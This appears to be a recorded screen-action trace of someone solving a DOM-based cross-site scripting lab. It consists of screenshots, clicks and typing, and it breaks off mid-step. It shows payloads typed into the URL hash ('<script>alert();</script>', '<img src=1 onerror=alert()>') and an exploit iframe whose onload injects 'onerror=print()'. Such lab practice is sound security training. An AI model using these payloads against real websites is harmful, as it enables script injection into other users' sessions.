
left_click(632, 444)

mouse_move(674, 440)

mouse_move(677, 436)

mouse_move(168, 312)

- Examine the page source, where the comment's script tag is HTML-escaped
double_click(152, 308)

- Return home and open the text-fragment link to 'The history of swigging port'
left_click(841, 528)

- Load the home page with hash '<script>alert();</script>', then '<img src=1 onerror=alert()'
type("<script>alert();</script>")

double_click(430, 14)

type("src=1")

type("onerror=alert()")

key("Enter")

scroll("down", 3)

mouse_move(518, 175)

- Cancel the print preview and right-click the lab page's address bar
left_click(828, 490)

right_click(308, 79)

mouse_move(712, 218)
type("vvv Here is the")

- Type the note 'iframe that we are creating.. This is a wi' into the exploit body
type("iframe that we are creating.. This is a wi")

- Write an iframe of the lab URL with onload="this.src+='#<img src=1 onerror=print()>'"
left_click(308, 79)

left_click_drag(564, 193, 751, 193)

left_click(623, 193)

type("onload=\"")
